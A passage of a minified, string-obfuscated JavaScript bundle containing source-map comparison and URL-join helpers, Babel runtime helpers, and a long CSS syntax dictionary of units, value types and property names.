0!==i||0!=(i=t[o(1737)]-e[o(1737)])||r||0!==(i=m(t[o(3972)],e[o(3972)]))||0!=(i=t[o(1518)]-e[o(1518)])||0!=(i=t[o(865)]-e[o(865)])?i:m(t[o(3504)],e[o(3504)])},e[n(3282)]=function(t,e,r){const o=n;var i=t[o(1737)]-e[o(1737)];return 0!==i||r||0!==(i=m(t[o(3972)],e[o(3972)]))||0!=(i=t[o(1518)]-e[o(1518)])||0!=(i=t[o(865)]-e[o(865)])?i:m(t[o(3504)],e[o(3504)])},e[n(3949)]=function(t,e){const r=n;var o=t[r(4304)]-e[r(4304)];return 0!==o||0!=(o=t[r(1737)]-e[r(1737)])||0!==(o=m(t[r(3972)],e[r(3972)]))||0!=(o=t[r(1518)]-e[r(1518)])||0!=(o=t[r(865)]-e[r(865)])?o:m(t[r(3504)],e[r(3504)])},e[n(1894)]=function(t){const e=n;return JSON[e(4278)](t[e(3072)](/^\)]}'[^\n]*\n/,""))},e[n(1106)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(4044)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(3545));if(a[o(1682)]){var c=a[o(1682)][o(3109)]("/");c>=0&&(a[o(1682)]=a[o(1682)][o(2795)](0,c+1))}e=u(s(a),e)}return l(e)}},7359:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4758);function o(t,e,n){const o=a2F;return(e=(0,r.A)(e))in t?Object[o(717)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},6843:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4168);function o(t,e){const n=a2F;if(n(4052)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(914)]];if(void 0!==o){var i=o[n(3984)](t,e||n(2170));if(n(4052)!=(0,r.A)(i))return i;throw new TypeError(n(1416))}return(n(1716)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2F;var n=(0,o.A)(t,e(1716));return e(1584)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2F;return(r=e(997)==typeof Symbol&&e(1584)==typeof Symbol[e(4385)]?function(t){return typeof t}:function(t){const n=e;return t&&n(997)==typeof Symbol&&t[n(4290)]===Symbol&&t!==Symbol[n(884)]?n(1584):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(1701),r(1920),r(2168),r(1173),r(4105)],units:{angle:[r(1549),r(4166),r(1309),r(1642)],decibel:["db"],flex:["fr"],frequency:["hz",r(3344)],length:["cm","mm","q","in","pt","pc","px","em",r(4496),"ex",r(3224),r(2769),r(1914),"ch",r(977),"ic",r(1660),"lh",r(2222),"vw",r(2738),r(4347),r(974),"vh",r(4316),r(910),r(924),"vi",r(2663),r(2220),r(4096),"vb",r(2540),r(2983),r(2764),r(2573),r(3796),r(1228),r(1193),r(2212),r(1623),r(1676),r(2892),r(4387),r(1556),r(4160),r(3309),r(2706),r(2279)],resolution:[r(1542),r(2851),r(2208),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2730),"absolute-size":r(4249),"acos()":r(4466),"alpha-value":r(1421),"angle-percentage":r(4108),"angular-color-hint":r(2037),"angular-color-stop":r(2583),"angular-color-stop-list":r(2514),"animateable-feature":r(978),"asin()":r(773),"atan()":r(1769),"atan2()":r(4454),attachment:r(2889),"attr()":r(3443),"attr-matcher":r(2295),"attr-modifier":r(930),"attribute-selector":r(3266),"auto-repeat":r(1049),"auto-track-list":r(3149),axis:r(2547),"baseline-position":r(3925),"basic-shape":r(2902),"bg-image":r(1780),"bg-layer":r(4339),"bg-position":r(703),"bg-size":r(3595),"blur()":r(1821),"blend-mode":r(4340),box:r(3903),"brightness()":r(3467),"calc()":r(4313),"calc-sum":r(4349),"calc-product":r(1940),"calc-value":r(514),"calc-constant":r(2464),"cf-final-image":r(748),"cf-mixing-image":r(3155),"circle()":r(4189),"clamp()":r(541),"class-selector":r(4020),"clip-source":r(3394),color:r(2159),"color-stop":r(2436),"color-stop-angle":r(852),"color-stop-length":r(3465),"color-stop-list":r(672),"color-interpolation-method":r(2817),combinator:r(883),"common-lig-values":r(4435),"compat-auto":r(1912),"composite-style":r(2393),"compositing-operator":r(2341),"compound-selector":r(2157),"compound-selector-list":r(3963),"complex-selector":r(1499),"complex-selector-list":r(2818),"conic-gradient()":r(3458),"contextual-alt-values":r(839),"content-distribution":r(4036),"content-list":r(2990),"content-position":r(1299),"content-replacement":r(2006),"contrast()":r(2477),"cos()":r(3243),counter:r(3417),"counter()":r(4197),"counter-name":r(1443),"counter-style":r(4471),"counter-style-name":r(1443),"counters()":r(3057),"cross-fade()":r(1281),"cubic-bezier-timing-function":r(1072),"deprecated-system-color":r(1700),"discretionary-lig-values":r(1323),"display-box":r(757),"display-inside":r(4401),"display-internal":r(3289),"display-legacy":r(1646),"display-listitem":r(3742),"display-outside":r(3667),"drop-shadow()":r(2701),"east-asian-variant-values":r(4450),"east-asian-width-values":r(795),"element()":r(3715),"ellipse()":r(1889),"ending-shape":r(1820),"env()":r(4126),"exp()":r(3869),"explicit-track-list":r(4163),"family-name":r(3322),"feature-tag-value":r(2753),"feature-type":r(664),"feature-value-block":r(4073),"feature-value-block-list":r(1137),"feature-value-declaration":r(3182),"feature-value-declaration-list":r(1477),"feature-value-name":r(1443),"fill-rule":r(771),"filter-function":r(3859),"filter-function-list":r(3042),"final-bg-layer":r(670),"fixed-breadth":r(3806),"fixed-repeat":r(3154),"fixed-size":r(3403),"font-stretch-absolute":r(4490),"font-variant-css21":r(1346),"font-weight-absolute":r(1007),"frequency-percentage":r(4353),"general-enclosed":r(965),"generic-family":r(3288),"generic-name":r(1124),"geometry-box":r(909),gradient:r(3104),"grayscale()":r(4092),"grid-line":r(2951),"historical-lig-values":r(1992),"hsl()":r(4310),"hsla()":r(2054),hue:r(4378),"hue-rotate()":r(1725),"hue-interpolation-method":r(2047),"hwb()":r(2671),"hypot()":r(3702),image:r(1446),"image()":r(3716),"image-set()":r(1884),"image-set-option":r(1743),"image-src":r(2712),"image-tags":r(1140),"inflexible-breadth":r(4273),"inset()":r(1758),"invert()":r(3539),"keyframes-name":r(1374),"keyframe-block":r(2581),"keyframe-block-list":r(1043),"keyframe-selector":r(2996),"lab()":r(2756),"layer()":r(1100),"layer-name":r(1077),"lch()":r(1392),"leader()":r(2063),"leader-type":r(798),"length-percentage":r(2502),"light-dark()":r(3051),"line-names":r(530),"line-name-list":r(961),"line-style":r(1388),"line-width":r(2496),"linear-color-hint":r(3806),"linear-color-stop":r(2461),"linear-gradient()":r(1103),"log()":r(2422),"mask-layer":r(1552),"mask-position":r(2404),"mask-reference":r(3957),"mask-source":r(3394),"masking-mode":r(1417),"matrix()":r(4225),"matrix3d()":r(2744),"max()":r(681),"media-and":r(3455),"media-condition":r(1987),"media-condition-without-or":r(1210),"media-feature":r(2513),"media-in-parens":r(1998),"media-not":r(3706),"media-or":r(2545),"media-query":r(3046),"media-query-list":r(2912),"media-type":r(4210),"mf-boolean":r(1033),"mf-name":r(4210),"mf-plain":r(2284),"mf-range":r(2923),"mf-value":r(1268),"min()":r(4007),"minmax()":r(3516),"mod()":r(3045),"name-repeat":r(1024),"named-color":r(1913),"namespace-prefix":r(4210),"ns-prefix":r(1689),"number-percentage":r(1421),"numeric-figure-values":r(1942),"numeric-fraction-values":r(1624),"numeric-spacing-values":r(603),nth:r(1429),"opacity()":r(616),"overflow-position":r(1982),"outline-radius":r(2502),"page-body":r(2191),"page-margin-box":r(2530),"page-margin-box-type":r(1251),"page-selector-list":r(2069),"page-selector":r(2304),"page-size":r(2986),"path()":r(1794),"paint()":r(3024),"perspective()":r(4361),"polygon()":r(3497),"polar-color-space":r(551),position:r(1638),"pow()":r(4025),"pseudo-class-selector":r(3250),"pseudo-element-selector":r(4402),"pseudo-page":r(3535),quote:r(4485),"radial-gradient()":r(3365),ratio:r(1014),"ray()":r(4438),"ray-size":r(1278),"rectangular-color-space":r(2641),"relative-selector":r(1093),"relative-selector-list":r(931),"relative-size":r(4324),"rem()":r(2819),"repeat-style":r(4406),"repeating-conic-gradient()":r(563),"repeating-linear-gradient()":r(3514),"repeating-radial-gradient()":r(1761),"reversed-counter-name":r(4199),"rgb()":r(3351),"rgba()":r(856),"rotate()":r(2552),"rotate3d()":r(991),"rotateX()":r(1448),"rotateY()":r(4274),"rotateZ()":r(2900),"round()":r(2657),"rounding-strategy":r(2803),"saturate()":r(1768),"scale()":r(3956),"scale3d()":r(4022),"scaleX()":r(3737),"scaleY()":r(2848),"scaleZ()":r(1885),"scroll()":r(3111),scroller:r(1672),"self-position":r(4102),"shape-radius":r(4222),"sign()":r(2796),"skew()":r(3006),"skewX()":r(667),"skewY()":r(3847),"sepia()":r(4187),shadow:r(1519),"shadow-t":r(4445),shape:r(2749),"shape-box":r(2109),"side-or-corner":r(962),"sin()":r(2064),"single-animation":r(2737),"single-animation-direction":r(674),"single-animation-fill-mode":r(3440),"single-animation-iteration-count":r(572),"single-animation-play-state":r(942),"single-animation-timeline":r(1981),"single-transition":r(2345),"single-transition-property":r(778),size:r(1760),"sqrt()":r(1985),"step-position":r(3912),"step-timing-function":r(2291),"subclass-selector":r(2333),"supports-condition":r(1832),"supports-in-parens":r(1759),"supports-feature":r(1770),"supports-decl":r(2313),"supports-selector-fn":r(2587),symbol:r(1540),"system-color":r(4120),"tan()":r(1485),target:r(1903),"target-counter()":r(3668),"target-counters()":r(3935),"target-text()":r(2645),"time-percentage":r(2399),"timeline-range-name":r(1963),"easing-function":r(1073),"track-breadth":r(710),"track-list":r(925),"track-repeat":r(3418),"track-size":r(2846),"transform-function":r(4317),"transform-list":r(1779),"transition-behavior-value":r(3815),"translate()":r(2854),"translate3d()":r(4125),"translateX()":r(1590),"translateY()":r(4382),"translateZ()":r(907),"type-or-unit":r(4469),"type-selector":r(2927),"var()":r(1283),"view()":r(3876),"viewport-length":r(2979),"visual-box":r(4247),"wq-name":r(3159),"-legacy-gradient":r(1774),"-legacy-linear-gradient":r(507),"-legacy-repeating-linear-gradient":r(3472),"-legacy-linear-gradient-arguments":r(1047),"-legacy-radial-gradient":r(2488),"-legacy-repeating-radial-gradient":r(3447),"-legacy-radial-gradient-arguments":r(1547),"-legacy-radial-gradient-size":r(2498),"-legacy-radial-gradient-shape":r(1820),"-non-standard-font":r(1973),"-non-standard-color":r(3385),"-non-standard-image-rendering":r(586),"-non-standard-overflow":r(4443),"-non-standard-size":r(2151),"-webkit-gradient()":r(3297),"-webkit-gradient-color-stop":r(1186),"-webkit-gradient-point":r(604),"-webkit-gradient-radius":r(2502),"-webkit-gradient-type":r(3790),"-webkit-mask-box-repeat":r(1857),"-ms-filter-function-list":r(3053),"-ms-filter-function":r(720),"-ms-filter-function-progid":r(1215),"-ms-filter-function-legacy":r(3262),"absolute-color-base":r(2301),"absolute-color-function":r(793),age:r(2838),"anchor-name":r(2855),"attr-name":r(1834),"attr-fallback":r(3858),"bg-clip":r(1805),bottom:r(4097),"container-name":r(1443),"container-condition":r(4459),"coord-box":r(2287),"generic-voice":r(2849),gender:r(1461),"generic-script-specific":r(1860),"generic-complete":r(3755),"generic-incomplete":r(3253),"-non-standard-generic-family":r(3887),left:r(4097),"color-base":r(2695),"color-function":r(793),"device-cmyk()":r(526),"legacy-device-cmyk-syntax":r(545),"modern-device-cmyk-syntax":r(2144),"cmyk-component":r(989),"color-mix()":r(1294),"color-space":r(3040),"custom-color-space":r(2855),paint:r(2329),"palette-identifier":r(2855),right:r(4097),"scope-start":r(4263),"scope-end":r(4263),"forgiving-selector-list":r(2860),"forgiving-relative-selector-list":r(1169),"selector-list":r(4139),"complex-real-selector-list":r(901),"simple-selector-list":r(2085),"relative-real-selector-list":r(3389),"complex-selector-unit":r(1539),"complex-real-selector":r(3872),"relative-real-selector":r(2365),"pseudo-compound-selector":r(658),"simple-selector":r(4074),"legacy-pseudo-element-selector":r(983),"single-animation-composition":r(1161),"svg-length":r(4140),"svg-writing-mode":r(609),top:r(4097),x:r(2135),y:r(2135),declaration:r(1097),"declaration-list":r(4164),url:r(4343),"url-modifier":r(1640),"number-zero-one":r(3033),"number-one-or-greater":r(1359),"color()":r(1783),"colorspace-params":r(1329),"predefined-rgb-params":r(1945),"predefined-rgb":r(3940),"xyz-params":r(3475),"xyz-space":r(3732),"oklab()":r(3293),"oklch()":r(3746),"offset-path":r(1311),"rect()":r(3531),"xywh()":r(943),"query-in-parens":r(4476),"size-feature":r(4078),"style-feature":r(938),"style-query":r(2763),"style-condition":r(3512),"style-in-parens":r(3653),"-non-standard-display":r(4287),"inset-area":r(3776),"position-area":r(4099),"anchor()":r(735),"anchor-side":r(2615),"anchor-size()":r(1726),"anchor-size":r(4463),"anchor-element":r(2855),"try-size":r(4245),"try-tactic":r(1616),"font-variant-css2":r(2052),"font-width-css3":r(3830),"system-family-name":r(3316)},properties:{"--*":r(595),"-ms-accelerator":r(766),"-ms-block-progression":r(3589),"-ms-content-zoom-chaining":r(1634),"-ms-content-zooming":r(731),"-ms-content-zoom-limit":r(3438),"-ms-content-zoom-limit-max":r(3788),"-ms-content-zoom-limit-min":r(3788),"-ms-content-zoom-snap":r(1916),"-ms-content-zoom-snap-points":r(3362),"-ms-content-zoom-snap-type":r(3400),"-ms-filter":r(1149),"-ms-flow-from":r(3427),"-ms-flow-into":r(3427),"-ms-grid-columns":r(723),"-ms-grid-rows":r(723),"-ms-high-contrast-adjust":r(2057),"-ms-hyphenate-limit-chars":r(3086),"-ms-hyphenate-limit-lines":r(515),"-ms-hyphenate-limit-zone":r(3922),"-ms-ime-align":r(3953),"-ms-overflow-style":r(2397),"-ms-scrollbar-3dlight-color":r(2515),"-ms-scrollbar-arrow-color":r(2515),"-ms-scrollbar-base-color":r(2515),"-ms-scrollbar-darkshadow-color":r(2515),"-ms-scrollbar-face-color":r(2515),"-ms-scrollbar-highlight-color":r(2515),"-ms-scrollbar-shadow-color":r(2515),"-ms-scrollbar-track-color":r(2515),"-ms-scroll-chaining":r(4240),"-ms-scroll-limit":r(1179),"-ms-scroll-limit-x-max":r(2679),"-ms-scroll-limit-x-min":r(932),"-ms-scroll-limit-y-max":r(2679),"-ms-scroll-limit-y-min":r(932),"-ms-scroll-rails":r(3452),"-ms-scroll-snap-points-x":r(2715),"-ms-scroll-snap-points-y":r(2715),"-ms-scroll-snap-type":r(3400),"-ms-scroll-snap-x":r(4373),"-ms-scroll-snap-y":r(2526),"-ms-scroll-translation":r(866),"-ms-text-autospace":r(1875),"-ms-touch-select":r(2762),"-ms-user-select":r(516),"-ms-wrap-flow":r(1591),"-ms-wrap-margin":r(932),"-ms-wrap-through":r(2127),"-moz-appearance":r(3738),"-moz-binding":r(3955),"-moz-border-bottom-colors":r(2872),"-moz-border-left-colors":r(2872),"-moz-border-right-colors":r(2872),"-moz-border-top-colors":r(2872),"-moz-context-properties":r(3661),"-moz-float-edge":r(3843),"-moz-force-broken-image-icon":r(705),"-moz-image-region":r(582),"-moz-orient":r(2462),"-moz-outline-radius":r(747),"-moz-outline-radius-bottomleft":r(894),"-moz-outline-radius-bottomright":r(894),"-moz-outline-radius-topleft":r(894),"-moz-outline-radius-topright":r(894),"-moz-stack-sizing":r(4176),"-moz-text-blink":r(984),"-moz-user-focus":r(3917),"-moz-user-input":r(2032),"-moz-user-modify":r(3500),"-moz-window-dragging":r(3023),"-moz-window-shadow":r(3905),"-webkit-appearance":r(1131),"-webkit-border-before":r(3881),"-webkit-border-before-color":r(2515),"-webkit-border-before-style":r(4479),"-webkit-border-before-width":r(1911),"-webkit-box-reflect":r(4029),"-webkit-line-clamp":r(1455),"-webkit-mask":r(4034),"-webkit-mask-attachment":r(2694),"-webkit-mask-clip":r(3226),"-webkit-mask-composite":r(4017),"-webkit-mask-image":r(806),"-webkit-mask-origin":r(1862),"-webkit-mask-position":r(1484),"-webkit-mask-position-x":r(4284),"-webkit-mask-position-y":r(1879),"-webkit-mask-repeat":r(2375),"-webkit-mask-repeat-x":r(3235),"-webkit-mask-repeat-y":r(3235),"-webkit-mask-size":r(4154),"-webkit-overflow-scrolling":r(2145),"-webkit-tap-highlight-color":r(2515),"-webkit-text-fill-color":r(2515),"-webkit-text-stroke":r(4237),"-webkit-text-stroke-color":r(2515),"-webkit-text-stroke-width":r(932),"-webkit-touch-callout":r(542),"-webkit-user-modify":r(4392),"accent-color":r(1882),"align-content":r(2039),"align-items":r(2836),"align-self":r(2807),"align-tracks":r(653),all:r(3994),"anchor-name":r(3501),"anchor-scope":r(2957),animation:r(4087),"animation-composition":r(1655),"animation-delay":r(624),"animation-direction":r(1002),"animation-duration":r(624),"animation-fill-mode":r(2868),"animation-iteration-count":r(2878),"animation-name":r(2568),"animation-play-state":r(2840),"animation-range":r(2620),"animation-range-end":r(2879),"animation-range-start":r(2879),"animation-timing-function":r(2185),"animation-timeline":r(3510),appearance:r(3347),"aspect-ratio":r(581),azimuth:r(4444),"backdrop-filter":r(1253),"backface-visibility":r(1304),background:r(2407),"background-attachment":r(2694),"background-blend-mode":r(3363),"background-clip":r(4475),"background-color":r(2515),"background-image":r(575),"background-origin":r(4001),"background-position":r(829),"background-position-x":r(4318),"background-position-y":r(3088),"background-repeat":r(2375),"background-size":r(4154),"block-size":r(3272),border:r(1667),"border-block":r(3676),"border-block-color":r(1559),"border-block-style":r(1845),"border-block-width":r(1128),"border-block-end":r(3676),"border-block-end-color":r(3150),"border-block-end-style":r(1845),"border-block-end-width":r(1128),"border-block-start":r(3676),"border-block-start-color":r(3150),"border-block-start-style":r(1845),"border-block-start-width":r(1128),"border-bottom":r(1667),"border-bottom-color":r(3150),"border-bottom-left-radius":r(3465),"border-bottom-right-radius":r(3465),"border-bottom-style":r(1165),"border-bottom-width":r(2247),"border-collapse":r(3805),"border-color":r(1877),"border-end-end-radius":r(3465),"border-end-start-radius":r(3465),"border-image":r(2483),"border-image-outset":r(1229),"border-image-repeat":r(743),"border-image-slice":r(4220),"border-image-source":r(1780),"border-image-width":r(3888),"border-inline":r(3676),"border-inline-end":r(3676),"border-inline-color":r(1559),"border-inline-style":r(1845),"border-inline-width":r(1128),"border-inline-end-color":r(3150),"border-inline-end-style":r(1845),"border-inline-end-width":r(1128),"border-inline-start":r(3676),"border-inline-start-color":r(3150),"border-inline-start-style":r(1845),"border-inline-start-width":r(1128),"border-left":r(1667),"border-left-color":r(2515),"border-left-style":r(1165),"border-left-width":r(2247),"border-radius":r(1209),"border-right":r(1667),"border-right-color":r(2515),"border-right-style":r(1165),"border-right-width":r(2247),"border-spacing":r(4157),"border-start-end-radius":r(3465),"border-start-start-radius":r(3465),"border-style":r(1695),"border-top":r(1667),"border-top-color":r(2515),"border-top-left-radius":r(3465),"border-top-right-radius":r(3465),"border-top-style":r(1165),"border-top-width":r(2247),"border-width":r(2690),bottom:r(2506),"box-align":r(1601),"box-decoration-break":r(746),"box-direction":r(3549),"box-flex":r(2135),"box-flex-group":r(3856),"box-lines":r(2273),"box-ordinal-group":r(3856),"box-orient":r(1748),"box-pack":r(4181),"box-shadow":r(1094),"box-sizing":r(4374),"break-after":r(3446),"break-before":r(3446),"break-inside":r(1872),"caption-side":r(4081),caret:r(4003),"caret-color":r(1882),"caret-shape":r(3992),clear:r(605),clip:r(582),"clip-path":r(1710),"clip-rule":r(771),color:r(2515),"color-interpolation-filters":r(2845),"color-scheme":r(4305),"column-count":r(3629),"column-fill":r(2739),"column-gap":r(2219),"column-rule":r(2088),"column-rule-color":r(2515),"column-rule-style":r(4479),"column-rule-width":r(1911),"column-span":r(3397),"column-width":r(4097),columns:r(2186),contain:r(4336),"contain-intrinsic-size":r(2221),"contain-intrinsic-block-size":r(1577),"contain-intrinsic-height":r(1577),"contain-intrinsic-inline-size":r(1577),"contain-intrinsic-width":r(1577),container:r(3849),"container-name":r(1430),"container-type":r(3193),content:r(1406),"content-visibility":r(4348),"counter-increment":r(2669),"counter-reset":r(3670),"counter-set":r(2669),cursor:r(1349),d:r(1108),cx:r(2502),cy:r(2502),direction:r(1140),display:r(1602),"dominant-baseline":r(3929),"empty-cells":r(918),"field-sizing":r(1718),fill:r(2584),"fill-opacity":r(1260),"fill-rule":r(771),filter:r(2323),flex:r(2519),"flex-basis":r(2193),"flex-direction":r(3480),"flex-flow":r(1005),"flex-grow":r(2135),"flex-shrink":r(2135),"flex-wrap":r(4e3),float:r(1846),font:r(797),"font-family":r(3681),"font-feature-settings":r(1276),"font-kerning":r(3152),"font-language-override":r(888),"font-optical-sizing":r(2057),"font-palette":r(3184),"font-variation-settings":r(4124),"font-size":r(4366),"font-size-adjust":r(1679),"font-smooth":r(2124),"font-stretch":r(2225),"font-style":r(1445),"font-synthesis":r(1468),"font-synthesis-position":r(2057),"font-synthesis-small-caps":r(2057),"font-synthesis-style":r(2057),"font-synthesis-weight":r(2057),"font-variant":r(3906),"font-variant-alternates":r(4212),"font-variant-caps":r(1403),"font-variant-east-asian":r(3498),"font-variant-emoji":r(2305),"font-variant-ligatures":r(2335),"font-variant-numeric":r(569),"font-variant-position":r(584),"font-weight":r(899),"forced-color-adjust":r(2802),gap:r(1481),grid:r(998),"grid-area":r(2015),"grid-auto-columns":r(2310),"grid-auto-flow":r(2465),"grid-auto-rows":r(2310),"grid-column":r(3488),"grid-column-end":r(2010),"grid-column-gap":r(3806),"grid-column-start":r(2010),"grid-gap":r(1023),"grid-row":r(3488),"grid-row-end":r(2010),"grid-row-gap":r(3806),"grid-row-start":r(2010),"grid-template":r(2388),"grid-template-areas":r(1112),"grid-template-columns":r(4259),"grid-template-rows":r(4259),"hanging-punctuation":r(1773),height:r(2725),"hyphenate-character":r(600),"hyphenate-limit-chars":r(2574),hyphens:r(3372),"image-orientation":r(3712),"image-rendering":r(4112),"image-resolution":r(4421),"ime-mode":r(1944),"initial-letter":r(1240),"initial-letter-align":r(2743),"inline-size":r(3272),"input-security":r(2057),inset:r(4477),"inset-block":r(792),"inset-block-end":r(1754),"inset-block-start":r(1754),"inset-inline":r(792),"inset-inline-end":r(1754),"inset-inline-start":r(1754),"interpolate-size":r(4178),isolation:r(4412),"justify-content":r(1807),"justify-items":r(1025),"justify-self":r(2570),"justify-tracks":r(645),left:r(2506),"letter-spacing":r(2219),"line-break":r(3041),"line-clamp":r(1455),"line-height":r(3662),"line-height-step":r(932),"list-style":r(2588),"list-style-image":r(3546),"list-style-position":r(1006),"list-style-type":r(2136),margin:r(1216),"margin-block":r(3522),"margin-block-end":r(1357),"margin-block-start":r(1357),"margin-bottom":r(2506),"margin-inline":r(3522),"margin-inline-end":r(1357),"margin-inline-start":r(1357),"margin-left":r(2506),"margin-right":r(2506),"margin-top":r(2506),"margin-trim":r(1083),marker:r(4467),"marker-end":r(4467),"marker-mid":r(4467),"marker-start":r(4467),mask:r(3218),"mask-border":r(4045),"mask-border-mode":r(3698),"mask-border-outset":r(1229),"mask-border-repeat":r(743),"mask-border-slice":r(3511),"mask-border-source":r(1780),"mask-border-width":r(3888),"mask-clip":r(1747),"mask-composite":r(2931),"mask-image":r(806),"mask-mode":r(1606),"mask-origin":r(3614),"mask-position":r(1484),"mask-repeat":r(2375),"mask-size":r(4154),"mask-type":r(3698),"masonry-auto-flow":r(3624),"math-depth":r(2004),"math-shift":r(1012),"math-style":r(1012),"max-block-size":r(3613),"max-height":r(3789),"max-inline-size":r(3613),"max-lines":r(1455),"max-width":r(3789),"min-block-size":r(2525),"min-height":r(2725),"min-inline-size":r(2525),"min-width":r(2725),"mix-blend-mode":r(858),"object-fit":r(2111),"object-position":r(2646),offset:r(1596),"offset-anchor":r(3714),"offset-distance":r(3806),"offset-path":r(3808),"offset-position":r(2466),"offset-rotate":r(4038),opacity:r(2042),order:r(3856),orphans:r(3856),outline:r(2002),"outline-color":r(1882),"outline-offset":r(932),"outline-style":r(1823),"outline-width":r(2247),overflow:r(3317),"overflow-anchor":r(2057),"overflow-block":r(2613),"overflow-clip-box":r(1027),"overflow-clip-margin":r(2627),"overflow-inline":r(2613),"overflow-wrap":r(1334),"overflow-x":r(2613),"overflow-y":r(2613),overlay:r(2020),"overscroll-behavior":r(3853),"overscroll-behavior-block":r(1852),"overscroll-behavior-inline":r(1852),"overscroll-behavior-x":r(1852),"overscroll-behavior-y":r(1852),padding:r(4151),"padding-block":r(1566),"padding-block-end":r(650),"padding-block-start":r(650),"padding-bottom":r(2502),"padding-inline":r(1566),"padding-inline-end":r(650),"padding-inline-start":r(650),"padding-left":r(2502),"padding-right":r(2502),"padding-top":r(2502),page:r(2960),"page-break-after":r(2782),"page-break-before":r(2782),"page-break-inside":r(1170),"paint-order":r(2311),perspective:r(1353),"perspective-origin":r(2646),"place-content":r(1723),"place-items":r(2871),"place-self":r(742),"pointer-events":r(2182),position:r(4416),"position-anchor":r(3001),"position-area":r(1183),"position-try":r(726),"position-try-fallbacks":r(1512),"position-try-order":r(1627),"position-visibility":r(2666),"print-color-adjust":r(1470),quotes:r(2941),r:r(2502),resize:r(1815),right:r(2506),rotate:r(2675),"row-gap":r(2219),"ruby-align":r(4216),"ruby-merge":r(3553),"ruby-position":r(503),rx:r(2502),ry:r(2502),scale:r(1021),"scrollbar-color":r(1576),"scrollbar-gutter":r(1132),"scrollbar-width":r(764),"scroll-behavior":r(3018),"scroll-margin":r(3879),"scroll-margin-block":r(3506),"scroll-margin-block-start":r(932),"scroll-margin-block-end":r(932),"scroll-margin-bottom":r(932),"scroll-margin-inline":r(3506),"scroll-margin-inline-start":r(932),"scroll-margin-inline-end":r(932),"scroll-margin-left":r(932),"scroll-margin-right":r(932),"scroll-margin-top":r(932),"scroll-padding":r(3861),"scroll-padding-block":r(1527),"scroll-padding-block-start":r(2979),"scroll-padding-block-end":r(2979),"scroll-padding-bottom":r(2979),"scroll-padding-inline":r(1527),"scroll-padding-inline-start":r(2979),"scroll-padding-inline-end":r(2979),"scroll-padding-left":r(2979),"scroll-padding-right":r(2979),"scroll-padding-top":r(2979),"scroll-snap-align":r(2972),"scroll-snap-coordinate":r(992),"scroll-snap-destination":r(2646),"scroll-snap-points-x":r(816),"scroll-snap-points-y":r(816),"scroll-snap-stop":r(3962),"scroll-snap-type":r(2248),"scroll-snap-type-x":r(3587),"scroll-snap-type-y":r(3587),"scroll-timeline":r(3260),"scroll-timeline-axis":r(3323),"scroll-timeline-name":r(3200),"shape-image-threshold":r(2042),"shape-margin":r(3806),"shape-outside":r(1840),"shape-rendering":r(3156),stroke:r(2584),"stroke-dasharray":r(911),"stroke-dashoffset":r(3564),"stroke-linecap":r(1279),"stroke-linejoin":r(1936),"stroke-miterlimit":r(3271),"stroke-opacity":r(3934),"stroke-width":r(3564),"tab-size":r(1502),"table-layout":r(1537),"text-align":r(4272),"text-align-last":r(4165),"text-anchor":r(2402),"text-combine-upright":r(679),"text-decoration":r(1861),"text-decoration-color":r(2515),"text-decoration-line":r(1501),"text-decoration-skip":r(1908),"text-decoration-skip-ink":r(2209),"text-decoration-style":r(2943),"text-decoration-thickness":r(2059),"text-emphasis":r(2218),"text-emphasis-color":r(2515),"text-emphasis-position":r(4251),"text-emphasis-style":r(1685),"text-indent":r(691),"text-justify":r(1669),"text-orientation":r(2936),"text-overflow":r(3508),"text-rendering":r(1983),"text-shadow":r(2364),"text-size-adjust":r(1127),"text-spacing-trim":r(2809),"text-transform":r(2363),"text-underline-offset":r(3189),"text-underline-position":r(1048),"text-wrap":r(1654),"text-wrap-mode":r(2616),"text-wrap-style":r(2653),"timeline-scope":r(3501),top:r(2506),"touch-action":r(1741),transform:r(1018),"transform-box":r(3809),"transform-origin":r(1633),"transform-style":r(1402),transition:r(4458),"transition-behavior":r(1288),"transition-delay":r(624),"transition-duration":r(624),"transition-property":r(2992),"transition-timing-function":r(2185),translate:r(1036),"unicode-bidi":r(3890),"user-select":r(3489),"vector-effect":r(3287),"vertical-align":r(3367),"view-timeline":r(2438),"view-timeline-axis":r(3323),"view-timeline-inset":r(622),"view-timeline-name":r(3501),"view-transition-name":r(2604),visibility:r(3094),"white-space":r(1724),"white-space-collapse":r(3563),widows:r(3856),width:r(2725),"will-change":r(1603),"word-break":r(2415),"word-spacing":r(2183),"word-wrap":r(1316),"writing-mode":r(3521),x:r(2502),y:r(2502),"z-index":r(4069),zoom:r(577),"-moz-background-clip":r(3770),"-moz-border-radius-bottomleft":r(1993),"-moz-border-radius-bottomright":r(879),"-moz-border-radius-topleft":r(647),"-moz-border-radius-topright":r(879),"-moz-control-character-visibility":r(1304),"-moz-osx-font-smoothing":r(2132),"-moz-user-select":r(1104),"-ms-flex-align":r(3844),"-ms-flex-item-align":r(1301),"-ms-flex-line-pack":r(1081),"-ms-flex-negative":r(2664),"-ms-flex-pack":r(2255),"-ms-flex-order":r(3856),"-ms-flex-positive":r(3723),"-ms-flex-preferred-size":r(3821),"-ms-interpolation-mode":r(996),"-ms-grid-column-align":r(1063),"-ms-grid-row-align":r(1063),"-ms-hyphenate-limit-last":r(2865),"-webkit-background-clip":r(3226),"-webkit-column-break-after":r(955),"-webkit-column-break-before":r(955),"-webkit-column-break-inside":r(955),"-webkit-font-smoothing":r(636),"-webkit-mask-box-image":r(3736),"-webkit-print-color-adjust":r(1470),"-webkit-text-security":r(651),"-webkit-user-drag":r(1618),"-webkit-user-select":r(2447),"alignment-baseline":r(1263),"baseline-shift":r(4451),behavior:r(1031),cue:r(763),"cue-after":r(3616),"cue-before":r(3616),"glyph-orientation-horizontal":r(3387),"glyph-orientation-vertical":r(3387),kerning:r(3946),pause:r(1180),"pause-after":r(695),"pause-before":r(695),rest:r